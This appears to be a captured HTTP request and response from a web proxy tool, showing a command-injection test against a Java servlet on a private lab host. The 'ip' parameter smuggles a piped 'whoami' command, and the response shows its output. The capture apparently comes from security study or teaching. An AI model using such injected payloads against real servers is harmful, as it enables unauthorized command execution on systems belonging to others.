 Request
Raw Params Headers Hex
GET /servlet_test_war_exploded/execServlet?ip=127.0.0.1%7cwhoami HTTP/1.1
Host: 192.168.195.1:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=144D575EF2CBD7E449726D291574E750
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200
Content-Length: 22
Date: Mon, 30 Aug 2021 07:33:11 GMT
Connection: close
desktop-\jack